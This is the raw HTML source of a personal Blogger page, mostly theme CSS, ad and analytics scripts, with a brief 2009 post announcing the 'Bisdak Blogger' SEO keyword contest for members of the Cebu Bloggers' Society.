.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='' itemprop='image'/>
<meta content='https://www.vernongo.com/2009/01/bisdak-blogger.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Bisaya' property='v:title' rel='v:url'>Bisaya</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/BIsdak' property='v:title' rel='v:url'>BIsdak</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Bisdak%20Blogger' property='v:title' rel='v:url'>Bisdak Blogger</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Blogging' property='v:title' rel='v:url'>Blogging</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu%20Bloggers%27%20Society' property='v:title' rel='v:url'>Cebu Bloggers&#39; Society</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Contests' property='v:title' rel='v:url'>Contests</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/SEO' property='v:title' rel='v:url'>SEO</a></span>
<brc>/</brc>
<span>Bisdak Blogger</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bisdak Blogger
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2009/01/bisdak-blogger.html&title=Bisdak Blogger' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2009/01/bisdak-blogger.html&title=Bisdak Blogger' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2009/01/bisdak-blogger.html&title=Bisdak Blogger' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2009/01/bisdak-blogger.html&media=&description=Bisdak Blogger' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2009/01/bisdak-blogger.html&title=Bisdak Blogger' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1089897386705250063' itemprop='articleBody'>
<meta content='This is a mini-SEO contest courtesy of Winston of Batangyagit.com  and you may call this the “ BISDAK BLOGGER ” Challenge! This Bisdak Blogg...' name='twitter:description'/>
This is a mini-SEO contest courtesy of Winston of <a href="http://www.batangyagit.com/">Batangyagit.com</a> and you may call this the &#8220;<a href="http://ie-student.blogspot.com/2009/01/bisdak-blogger.html">BISDAK BLOGGER</a>&#8221; Challenge! This <a href="http://ie-student.blogspot.com/2009/01/bisdak-blogger.html">Bisdak Blogger</a> challenge is aimed towards the members of the <a href="http://www.cebubloggers.com/">Cebu Bloggers&#8217; Society</a> who are of course bloggers. The goal of the contest is to top Google's Search Engine Results Pages or SERPs for the given contest keyword.<br /><br />As already mentioned the Contest Keyword is <a href="http://ie-student.blogspot.com/2009/01/bisdak-blogger.html">Bisdak Blogger</a>. For more information about this contest you may visit the <a href="http://www.cebubloggers.com/forums/">CBS Forums</a> or <a href="http://www.cebubloggers.com/forums/showthread.php?tid=163">Here</a>.<br /><br />Who wouldn&#8217;t want to get that limited edition &#8220;PINOY BLOGGER&#8221; shirt woooow! I hope I win this min-SEO Contest for Bisdaks. GO GO GO! Bisdak ko bai!!<br /><br />If you&#8217;re a blogger and interested in SEO or you want SEO Tips, you may visit this site for <a href="http://www.nitropixel.net" title="SEO Tutorial">SEO Tutorial</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Bisdak Blogger</span>
<img alt='Bisdak Blogger' class='photo' src=''/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Wednesday, January 14, 2009
<span class='value-title' title='Wednesday, January 14, 2009'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Bisaya' rel='tag'>
Bisaya
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/BIsdak' rel='tag'>
BIsdak
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Bisdak%20Blogger' rel='tag'>
Bisdak Blogger
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Blogging' rel='tag'>
Blogging
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu%20Bloggers%27%20Society' rel='tag'>
Cebu Bloggers&#39; Society
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Contests' rel='tag'>
Contests
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/SEO' rel='tag'>
SEO
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2009/01/bisdak-blogger.html&title=Bisdak Blogger' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2009/01/bisdak-blogger.html&title=Bisdak Blogger' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2009/01/bisdak-blogger.html&title=Bisdak Blogger' target='_blank'><i class='fa fa-google-plus'></i></a>
